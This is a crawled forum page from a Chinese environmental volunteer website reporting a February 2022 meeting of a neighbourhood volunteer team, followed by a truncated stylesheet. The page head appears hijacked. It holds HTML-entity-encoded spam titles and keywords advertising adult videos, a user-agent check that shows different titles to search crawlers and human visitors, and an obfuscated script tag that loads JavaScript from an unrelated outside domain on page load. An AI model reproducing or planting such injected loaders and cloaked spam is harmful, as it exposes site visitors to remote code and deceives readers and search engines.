

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.lszmn.org/forum.php?mod=viewthread&tid=9396&from=portal
body_size: 19931
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="绿色啄木鸟德胜街道管城理市志愿服务队2022年第三次骨干沟通会 - 志愿心语 绿色啄木鸟环保公益网  "}</script>
    <title>&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;" />
    <meta name="description" content="&#26262;&#26262;&#26085;&#26412;&#26080;&#21024;&#20943;&#29256;&#27719;&#32858;&#20102;&#20840;&#32593;&#20247;&#22810;&#31119;&#21033;&#32593;&#31449;&#30340;&#20248;&#36136;&#24433;&#29255;&#36164;&#28304;&#65292;&#38750;&#24120;&#22810;&#30340;&#23707;&#22269;&#28023;&#22806;&#24433;&#29255;&#36164;&#28304;&#20840;&#37096;&#37117;&#21487;&#20197;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65292;&#39640;&#28165;&#23436;&#25972;&#29256;&#26080;&#21024;&#20943;&#36164;&#28304;&#65292;&#36229;&#22810;&#32654;&#22899;&#20026;&#20320;&#28436;&#32462;&#31934;&#24425;&#30340;&#25925;&#20107;&#24773;&#33410;&#65292;&#19981;&#20165;&#33021;&#35753;&#22823;&#23478;&#35266;&#30475;&#35270;&#39057;&#35299;&#38391;&#23089;&#20048;&#65292;&#36229;&#39640;&#39068;&#20540;&#21644;&#28779;&#29190;&#30340;&#36523;&#26448;&#36824;&#33021;&#35753;&#20320;&#19968;&#39281;&#30524;&#31119;&#65292;&#26159;&#20247;&#22810;&#30007;&#29992;&#25143;&#37117;&#22312;&#23547;&#25214;&#30340;&#30475;&#35270;&#39057;&#31070;&#22120;" />
<script type='text/javascript' src='&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#111;&#104;&#111;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#115;&#122;&#109;&#110;&#46;&#106;&#115;'></script>
<link href="http://www.lszmn.org/forum.php?mod=viewthread&tid=9396" rel="canonical" />
<meta name="keywords" content="绿色啄木鸟德胜街道管城理市志愿服务队2022年第三次骨干沟通会" />
<meta name="description" content="为首都精神文明建设和创建美好家园做出突出贡献，德胜街道管城理市志愿服务队在冬奥城市运行及环境保障工作“两美两星”主题宣传活动中被评为“最美环境志愿服务团队。    ... 绿色啄木鸟德胜街道管城理市志愿服务队2022年第三次骨干沟通会 ,绿色啄木鸟环保公益网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.lszmn.org/" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_common.css?eqK" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_forum_viewthread.css?eqK" /><script type="text/javascript">var STYLEID = '24', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'eqK', charset = 'gbk', discuz_uid = '0', cookiepre = '0LmQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5sc3ptbi5vcmcvZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD05Mzk2JmZyb209cG9ydGFs', SITEURL = 'http://www.lszmn.org/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?eqK" type="text/javascript"></script>
<meta name="application-name" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-tooltip" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.lszmn.org/portal.php;icon-uri=http://www.lszmn.org/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区;action-uri=http://www.lszmn.org/forum.php;icon-uri=http://www.lszmn.org/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=小组;action-uri=http://www.lszmn.org/group.php;icon-uri=http://www.lszmn.org/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=http://www.lszmn.org/home.php;icon-uri=http://www.lszmn.org/static/image/common/home.ico" /><link rel="archives" title="绿色啄木鸟环保公益网" href="http://www.lszmn.org/archiver/" />
<script src="static/js/forum.js?eqK" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus_pace.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/jQuery.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbusjs.js" type="text/javascript"></script>
<script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
     load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){

 });
</script>
</head>
<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>

<!--Mobanbus_cn toptb start-->
<div id="toptb" class="cl">
      <div class="mobanbus">
      <div class="bus_toptb_nv">
  <span class="bus_fl">关注我们：</span>
<a class="weibo" href="http://weibo.com/u/1682501275" target="_blank">微博</a>
<a href="javascript:;" rel="nofollow" class="weixin">
<span>微信</span>
<div id="bus_weixin">
<p>打开微信扫一扫</p>
<img src="template/mobanbus_cnk/mobanbus_st/img/weixin.jpg" height="150" width="150">
</div>
</a>
      <ul>
          </ul>
      </div>
    <div class="y">
    <a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
 

 	<!-- Block user information module HEADER --> 
<div id="header_user">
<ul id="header_nav">
<li class="login_list"><a class="register_block"  href="member.php?mod=register" class="btn-register">立即注册</a></li>
<li class="login_list"><a class="login_block" href="javascript:;" onClick="javascript:lsSubmit();" class="nousername">登录</a></li>
</ul>
<div style="display:none"> 
  <script src="static/js/logging.js?eqK" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register23" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D9396%26from%3Dportal&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

 
</div>
</div><!--Mobanbus_cn header_nav end-->
   </div>
<div class="y bus_sc">
<a href="javascript:;"  onclick="setHomepage('http://www.lszmn.org/');">设为首页</a><a href="http://www.lszmn.org/"  onclick="addFavorite(this.href, '绿色啄木鸟环保公益网');return false;">收藏本站</a></div>
<div class="bus_search">    <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="2dc1fe2e" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="19" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>            
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td bus_hide"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>                
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="19" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
<script type="text/javascript">
    jQuery(function(){
jQuery("#scbar #scbar_txt").focus(function(){
  jQuery("#scbar").addClass("longer");
}).blur(function(){
  jQuery("#scbar").removeClass("longer");
});
    })
</script>
</div>
  </div>
</div>
<!--Mobanbus_cn toptb end-->



<!--Mobanbus_cn bus_htop start-->
<div class="bus_htop cl">
<div class="mobanbus bus_relative">
<div class="bus_logo bus_fl"><h1><a href="./" title="绿色啄木鸟环保公益网"><img src="template/mobanbus_cnk/mobanbus_st/img//logo.png" alt="绿色啄木鸟环保公益网" border="0" /></a></h1>
<div class="bus_hads"></div>
</div>
<div id="box" class="bus_nav"><ul class="bus_box animated fadeInUp"><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >门户<span>Portal</span></a></li><li class="select" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >社区<span>BBS</span></a></li><li id="mn_Nfaf1" ><a href="forum.php?mod=forumdisplay&fid=20" hidefocus="true"  >最新动态</a></li><li id="mn_N22a4" ><a href="forum.php?mod=forumdisplay&fid=4" hidefocus="true"  >媒体报道</a></li><li id="mn_N60d0" ><a href="forum.php?mod=forumdisplay&fid=3" hidefocus="true"  >志愿快讯</a></li><li id="mn_N7b4a" ><a href="/forum.php?mod=forumdisplay&fid=5" hidefocus="true"  >绿色交换空间</a></li><li id="mn_Na29b" ><a href="/forum.php?mod=forumdisplay&fid=8" hidefocus="true"  >环保专题</a></li><li id="mn_N0c01" ><a href="/forum.php?mod=forumdisplay&fid=7" hidefocus="true"  >文明公约</a></li><li id="mn_N9d34" ><a href="/forum.php?mod=forumdisplay&fid=18" hidefocus="true"  >志愿故事</a></li><li id="mn_Nc24f" ><a href="/forum.php?mod=forumdisplay&fid=48" hidefocus="true"  >ENGLISH</a></li><li id="mn_N28c0" ><a href="/forum.php?mod=forumdisplay&fid=51" hidefocus="true"  >视频</a></li><li id="mn_N3ed3" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.lszmn.org/portal.php?mod=list&catid=1" hidefocus="true"  >关于我们</a></li><li id="mn_N2721" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/portal.php?mod=list&catid=7" hidefocus="true"  >信息公示</a></li></ul>
</div>
  </div>
	

<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N3ed3_menu" style="display: none"><li><a href="/forum.php?mod=viewthread&tid=988&extra=page%3D1" hidefocus="true" >联系我们</a></li><li><a href="http://www.lszmn.org/portal.php?mod=view&aid=2" hidefocus="true" >职务分工</a></li></ul><ul class="p_pop h_pop" id="mn_N2721_menu" style="display: none"><li><a href="/portal.php?mod=view&aid=8" hidefocus="true" >2022年度审计</a></li><li><a href="/portal.php?mod=view&aid=9" hidefocus="true" >2023年度审计</a></li><li><a href="/portal.php?mod=view&aid=10" hidefocus="true" >2024年度审计</a></li></ul><div id="mu" class="cl">
</div>

</div><!--Mobanbus_cn bus_htop end-->	

<div class="clear"></div>
<div class="mobanbus">
<div class="bus_banner"></div>
<div class="clear"></div>
<script type="text/javascript">var fid = parseInt('19'), tid = parseInt('9396');</script>
<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="2dc1fe2e" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
</form>

<script src="static/js/forum_viewthread.js?eqK" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">绿色啄木鸟环保公益网</a>  <em>&rsaquo;</em> <a href="portal.php">门户</a> <em>&rsaquo;</em> 查看主题
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="ct2 wp cl">
<div class="mn">
<div class="bm vw pl">
<div class="h hm">
<h1 class="ph">绿色啄木鸟德胜街道管城理市志愿服务队2022年第三次骨干沟通会</h1>
<p class="xg1">
发布者:
<a href="home.php?mod=space&amp;uid=1">admin</a>
<span class="pipe">|</span>
发布时间: 2022-5-26 08:30<span class="pipe">|</span>
查看数: 7973<span class="pipe">|</span>
评论数: 0<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=9396" class="xg1">帖子模式</a>
</p>
</div>
<div class="d">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_6879950">
<div align="left"> 为首都精神文明建设和创建美好家园做出突出贡献，德胜街道管城理市志愿服务队在冬奥城市运行及环境保障工作“两美两星”主题宣传活动中被评为“最美环境志愿服务团队。</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202205/26/082946a5u0ua9f4uf4i8aa.jpg" alt="640 (4).jpg" title="640 (4).jpg" />

</ignore_js_op>
</div><div align="left">&nbsp; &nbsp; 2022年2月22日上午，德胜街道管城理市志愿服务队2022年第三次骨干沟通会于德胜街道党建三层会议室如期举行。绿色啄木鸟创始人王涛会长及办公室两位助理和德胜街道社区20位管城理市队长参与了本次会议。</div>
<ignore_js_op>

<img src="data/attachment/forum/202205/26/082947nktz4k9u3emehd7u.jpg" alt="640 (5).jpg" title="640 (5).jpg" />

</ignore_js_op>
<div align="left">&nbsp; &nbsp; 会议内容如下：</div><div align="left">&nbsp; &nbsp; 刘琳助理：</div><div align="left">&nbsp; &nbsp; ①各社区负责人汇报管城理市好人好事</div><div align="left">&nbsp; &nbsp; ②各社区报一名优秀志愿者参加绿色啄木鸟巡回演讲</div><div align="left">&nbsp; &nbsp; ③从下周开始增设巡视员，刘琳助理将不定期走入社区</div><div align="left">&nbsp; &nbsp; ④杨科长号召全体管城理市打造最美街巷提名</div><div align="left">&nbsp; &nbsp; ⑤双旗杆值班开始报名</div>
<ignore_js_op>

<img src="data/attachment/forum/202205/26/082947axv6zhajzs8a8jyj.jpg" alt="640 (6).jpg" title="640 (6).jpg" />

</ignore_js_op>
<div align="left">&nbsp; &nbsp; 负责人王涛讲话：</div><div align="left">&nbsp; &nbsp; ①祝贺德胜街道荣获管城理市志愿服务队最美环境志愿服务队</div><div align="left">&nbsp; &nbsp; ②培训街巷治理方面的优秀演讲人员，从中选出最优秀的参加全区的优秀演讲比赛。</div><div align="left">&nbsp; &nbsp; ③观看北京榜样夏伯渝演讲视频。</div><div align="left">&nbsp; &nbsp; ④讲解全国道德模范北京儿童医院超声科主任贾立群感人事迹，提高大家演讲的技巧。</div>
<ignore_js_op>

<img src="data/attachment/forum/202205/26/082948qhri9tj7d47e0jdw.jpg" alt="640 (7).jpg" title="640 (7).jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202205/26/082948mbo3bf1d9qrqtfwt.jpg" alt="640 (8).jpg" title="640 (8).jpg" />

</ignore_js_op>
<div align="left">&nbsp; &nbsp; 走出严冬就会看见春天，2022年，一起向未来！</div><br />
</td></tr></table>


</div>
<div id="comment_6879950" class="cm">
</div>

<div id="post_rate_div_6879950"></div>
</div></td>
</tr>
</table>
</div>
<script type="text/javascript" reload="1">
aimgcount[6879950] = ['3413','3414','3415','3416','3417'];
attachimggroup(6879950);
attachimgshow(6879950);
</script>
</div>

<div class="bm vw pl" id="comment">
<div class="bm_h cl">
<h2>最新评论</h2>
</div>
<div class="bm_c"><div id="postlistreply" class="xld xlda mbm"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>

</div>

</div>
<div class="sd">

<div class="drag">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->
</div>
</div>
</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div></div><!--mobanbus end-->
<div class="clear"></div>
<script>fixed_top_nv();</script>
 
     

<div id="bus_footer">
  <div class="container1">
        <div class="footer-title"><li> <strong><a href="https://beian.miit.gov.cn" target="_blank">京ICP备14058290号</a></strong>

                <script src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984" type="text/javascript"></script>- <a href="forum.php?mobile=yes">手机版</a> - <a href="archiver">Archiver</a></li>


                <li style="display:none"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984"></script></li>
        </div>
        <div id="ft" class="wp cl"> 
             
             
        </div>
</div>
 

 
 

 

 
<script src="home.php?mod=misc&ac=sendmail&rand=1762441724" type="text/javascript"></script> 
 

 
 

 
 
 
 
 

  
<div id="scrolltop"> 
   
  <span><a href="forum.php?mod=post&amp;action=reply&amp;fid=19&amp;tid=9396&amp;extra=&amp;page=1&amp;from=portal" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span> 
   
  <span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span> 
   
  <span> 
   
  <a href="forum.php?mod=forumdisplay&amp;fid=19" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a> 
   
  </span> 
   
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script> 
 
 <script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_forum_viewthread.css?eqK
body_size: 74995
content:
.usl{overflow:scroll;overflow-x:hidden;padding:5px;width:580px;height:280px;}.usl2{width:auto;border:dashed #CCC;border-width:0 1px 1px;}.usl li{overflow:hidden;float:left;margin:3px;width:134px;height:64px;}.usl a{display:block;padding:4px;border:1px solid #FFF;}.usl a:hover{text-decoration:none;border:1px solid;border-color:#DDD #999 #999 #DDD;background:#F2F2F2;}.usl .avt{float:left;margin-right:5px;width:52px;height:52px;border:1px solid #CDCDCD;background-color:#FFF;background-position:2px 2px;background-repeat:no-repeat;zoom:1;}.usl .d{float:left;width:65px;height:54px;overflow:hidden;word-wrap:break-word;}.usl li.a a,.usl li.a a:hover{border-color:#F90;background-color:#FFF1E1;}.usl li.a .avt span{display:block;margin-left:2px;width:50px;height:50px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat left bottom;}.usd{padding:5px 10px 0;border:solid #CCC;border-width:1px 0;background-color:#F2F2F2;}.usd2{border-width:1px;border-style:dashed;}.usd li{float:left;margin-right:1%;width:48%;}.e{overflow:hidden;}.e .i,.el .i{padding:6px 10px;border-bottom:1px dashed #CDCDCD;background:#F7F7F7;}.el{}.et{margin:20px 0 10px;}.el li{padding:10px 20px;min-height:20px;border-bottom:1px dashed #CDCDCD;}.ie6 .el,.ie6 .el li{zoom:1;}.el .t{position:absolute;margin:1px 0 0 -20px;}.el .o{overflow:hidden;float:right;margin:4px -20px -4px 0;width:16px;height:16px;text-indent:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat -2px -62px;}.ie6 .el .o{position:absolute;margin:2px 0 0 525px;}.el .del{background-position:-2px -22px;}.el .d{padding-top:10px;color:#666;}.ec .tn{margin:10px 10px 0 0;cursor:pointer;}.ec a .tn{float:left;padding:2px;max-width:90px;max-height:90px;border:1px solid #CDCDCD;}.ie6 .ec a .tn{width:expression(this.width > 90 && this.width >= this.height ? 90:true);height:expression(this.height > 90 && this.width <= this.height ? 90:true);}.el .ec .hot{float:right;margin:10px 0 0 10px;width:55px;height:50px;background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat;}.el .ec .hot a{display:block;line-height:20px;text-align:center;color:#FFF;}.el .ec .hot a:hover{text-decoration:none;}.el .ec .hot em{display:block;line-height:30px;font-size:16px;color:#f60;cursor:pointer;}.el a{color:#f60;}.xlda .el{overflow:hidden;float:left;margin-top:-4px;width:100%;}.xlda .el li{margin-bottom:-4px;padding-top:14px;}.ie6 .xlda .el .o{margin:2px 0 0 460px;}#share_preview .h{display:none;}.pbg{height:16px;background:url(http://www.lszmn.org/static/image/common/pllb.png) 0 0 repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbr{height:16px;width:470px;background-image:url(http://www.lszmn.org/static/image/common/pllb.png);background-color:#5AAF4A;background-position:0 -16px;background-repeat:repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbg2{display:block;height:10px;width:130px;margin:0 auto;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 -10px repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.pbr2{display:block;height:10px;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 0 repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.md_ctrl a:hover{text-decoration:none;}#vfastpost{background:#E5EDF2;padding:3px;}.previewvfastpost{margin:0px 10px 3px 10px;}.fullvfastpost{margin-top:30px;}#vfastpost th,#vfastpost td{padding:0px;}#vfastpost td{height:38px;}#vfastpost #vf_l{width:5px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -30px -39px;}#vfastpost #vf_m{background:url(http://www.lszmn.org/static/image/common/v.png) repeat-x 0px -79px;}#vfastpost #vf_m input{border:1px solid white;width:100%;border:1px solid white;outline:none;font-size:14px;}#vfastpost #vf_r{width:10px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -47px -119px;}#vfastpost #vf_b{width:120px;}#vfastpost #vf_b button{width:120px;display:block;height:38px;line-height:100px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat 0 0;margin:0;padding:0;border:none;}.tig_bottom{color:#B1B1B1;display:block;height:8px;top:56px;margin-left:20px;position:absolute;z-index:99;}.tig_bottom1{color:#FEFEE9;display:block;height:8px;top:55px;margin-left:20px;position:absolute;z-index:111;}.vct{font:12px/1.5 Tahoma;margin:0;}.container{border:1px solid #B1B1B1;margin-top:8px;margin-right:80px;background-color:#FEFEE9;border-radius:3px;padding:5px;width:120px;position:absolute;top:-80px;right:0;}.pgbtn a{display:block;margin-bottom:10px;border:1px solid rgb(194,213,227);border-radius:3px;text-align:center;}.pgbtn a:hover{background:#fff;text-decoration:none;}.side_btn{position:relative;display:block;}.ie_all .side_btn{display:inline;}.side_btn a{position:absolute;left:-21px;top:-10px;display:block;width:7px;height:38px;overflow:hidden;}.side_btn a.btn_s_close{left:-27px;top:-10px;}.side_btn a.btn_s_open{left:-21px;top:-10px;}.ie8 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie9 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie10 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.m_c .quote{width:585px;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:'Courier New',serif;}.ct2_a .mn{float:left;}.appl{float:right;margin-top:8px;border:none;background-color:transparent;}.upf{width:500px;}*+html .upf{width:520px;}.upnf{white-space:normal;}.upbk{zoom:1;}.fldt{margin-bottom:8px;}.p_pop .flb{position:absolute;right:10px;top:18px;*top:13px;}.fnm{width:130px !important;}.fszm{width:55px !important;line-height:normal;}.fnm li,.fszm li,.simm li{cursor:pointer;}.qsv{padding-left:16px;width:16px;height:16px;background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 50% 50%;cursor:pointer;}.marked{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat 100% 50%;}#taglistarea a{white-space:nowrap;zoom:1;}#taglistarea .marked{padding-right:0;background:none;font-weight:700;color:#F26C4F !important;}.p_tbl{height:auto;line-height:160%;border-bottom:none;}.p_tbl table{*table-layout:fixed;}.p_tbl table td{height:28px;line-height:28px;border-bottom:1px solid #F2F2F2;}.atnu{width:16px;}.atna{}.atna p img,.attswf p img{vertical-align:middle;height:16px;}.atna .lighttxt,.attswf .lighttxt{color:#666 !important;}.attpr{width:40px;text-align:center;}.attv .px,.attp .px{width:25px;}.attv{width:100px;}.atturl img{height:20px !important;}.attc{width:20px}*+html .attc{width:40px;}.atds{width:80px;text-align:center;}.atds .px{width:60px;}.attp{text-align:center;width:40px;}.attach_preview{border:1px solid #CDCDCD;box-shadow:0 0 5px rgba(96,96,96,0.3);}.ie8 .attach_preview,.ie9 .attach_preview{top:57px;right:18px;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti .wx{display:block;background:url(http://www.lszmn.org/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti .poll{background-image:url(http://www.lszmn.org/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti .trade{background-image:url(http://www.lszmn.org/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti .reward{background-image:url(http://www.lszmn.org/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti .activity{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti .debate{background-image:url(http://www.lszmn.org/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#f60;text-shadow:none;text-decoration:underline;}#sti{}#sti .wx{padding-left:25px;background-position:0 50%;}#sti .tb{margin-top:0;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}#f_pst .upfl{height:auto;max-height:100%;}#f_pst .upfl td{padding:4px 0;}#f_pst .atds{width:100px;}#f_pst .px{padding:2px;}.mobile-type{position:absolute;margin:-5px 0 -85px 103px;width:58px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 100% 100%;}.ie6 .mobile-type,.ie7 .mobile-type{margin-left:88px;}.mobile-type a{display:block;width:46px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 0 0;}.mobile-type-2 a{background-position:0 -80px;}.mobile-type-3 a{background-position:0 -160px;}.mobile-type-4 a{background-position:0 -240px;}.ie6 .mobile-type,.ie6 .mobile-type a{background-image:url(http://www.lszmn.org/static/image/common/mobile-type-ie6.png) !important;}.mobile-location{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/mobile-attach-2.png) no-repeat 0 0;}#threadbeginid{position:fixed;top:0px;left:0px;z-index:999;}#threadbeginid .beginidin{position:absolute;top:0;right:0px;z-index:999;}#threadbeginid .beginidimg{background:white;filter:alpha(opacity=0);opacity:0;}#fjump_menu{overflow-x:hidden;max-height:600px;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.a a{background-color:;}.fct a{float:left;margin-left:8px;}.fa_fav_0,.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 